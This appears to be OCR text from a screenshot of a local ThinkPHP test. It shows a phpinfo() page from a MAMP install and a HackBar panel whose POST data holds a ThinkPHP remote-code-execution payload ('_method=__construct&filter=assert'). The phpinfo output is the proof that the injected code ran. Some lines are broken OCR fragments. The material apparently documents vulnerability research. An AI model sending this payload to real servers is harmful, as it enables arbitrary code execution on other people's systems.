 127.0.0.1:8888/test2/thinkphp/public/
PHP Version 5.5.38
php
System
Darwin localhost 18.2.0 Darwin Kernel Version 18.2.0: Mon Nov 12 20:24:46 PST 2018; root:xnu-
4903.231.4~2/RELEASE_X86_64 x86_64
Build Date
Jul 3 2017 15:16:21
Configure
Command
'./configure' '--with-mysql=mysqlnd' '--with-gd' '--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-
dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-dir=/Applications/MAMP/Library' '--with-freetype-
dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php5.5.38' '--exec-prefix=/Applications
/MAMP/bin/php/php5.5.38' '--sysconfdir=/Applications/MAMP/bin/php/php5.5.38/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php5.5.38/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--with-t1lib=/Applications
/MAMP/Library' '--enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-
bcmath' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-ssl=/Applications
/MAMP/Library' '--enable-soap' '--with-kerberos' '--enable-calendar' '--with-pgsql=shared,/Applications
/MAMP/Library/pg' '--enable-exif' '--with-libxml-dir=/Applications/MAMP/Library' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-
mysql=mysqlnd' '--with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-mcrypt=shared,/Applications
/MAMP/Library' '--with-openssl=/Applications/MAMP/Library' '--enable-zip' '--with-iconv=/Applications
/MAMP/Library' '--enable-opcache' '--enable-cgi' '--enable-intl' '--with-icu-dir=/Applications/MAMP/Library' '--
with-tidy=shared' '--enable-wddx' '--with-libexpat-dir=/Applications/MAMP/Library' '--with-mhash'
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
/Applications/MAMP/bin/php/php5.5.38/conf
127.0.0.1
看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Quantum Hackbar
n Encoding Other
URL
http://127.0.0.1:8888/test2/thinkphp/public/
URL
ute
Post data Referrer User Agent Cookies
s=phpinfo()&_method=__construct&filter=assert
米斯特安全团队
滤输出